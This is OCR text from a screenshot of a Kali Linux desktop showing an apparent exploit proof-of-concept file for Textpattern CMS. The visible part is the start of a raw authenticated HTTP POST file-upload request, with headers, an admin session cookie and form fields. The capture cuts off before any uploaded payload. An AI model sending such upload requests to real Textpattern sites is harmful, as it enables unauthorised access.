 File Edit View VM Tabs Help
Kali-Linux-2021.4-vmware-a...
1 2 3 4 0% 8:27
/tmp/mozilla_kali0/51176.txt [Read Only] - Mousepad
File Edit Search View Document Help
51176.txt 51188.txt
19
20 ========>>> START REQUEST <<<=========
21
22
23
24
25 ############# POST REQUEST (FILE UPLOAD) ############################## (1)
26
27 POST /textpattern/index.php?event=file HTTP/1.1
28 Host: localhost
29 Content-Length: 1038
30 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
31 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
32 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMgUEFltFdqBVvdJu
33 X-Requested-With: XMLHttpRequest
34 sec-ch-ua-mobile: ?0
35 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
36 sec-ch-ua-platform: "Windows"
37 Origin: http://localhost
38 Sec-Fetch-Site: same-origin
39 Sec-Fetch-Mode: cors
40 Sec-Fetch-Dest: empty
41 Referer: http://localhost/textpattern/index.php?event=file
42 Accept-Encoding: gzip, deflate
43 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
44 Cookie: txp_login=admin%2C94d754006b895d61d9ce16cf55165bbf; txp_login_public=4353608be0admin
45 Connection: close
46
47 ------WebKitFormBoundaryMgUEFltFdqBVvdJu
48 Content-Disposition: form-data; name="fileInputOrder"
49
50 1/1
51 ------WebKitFormBoundaryMgUEFltFdqBVvdJu
52 Content-Disposition: form-data; name="app_mode"
53
54 async
55 ------WebKitFormBoundaryMgUEFltFdqBVvdJu
56 Content-Disposition: form-data; name="MAX_FILE_SIZE"
57
58 2000000
59 ------WebKitFormBoundaryMgUEFltFdqBVvdJu
60 Content-Disposition: form-data; name="event"
61
62 file
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.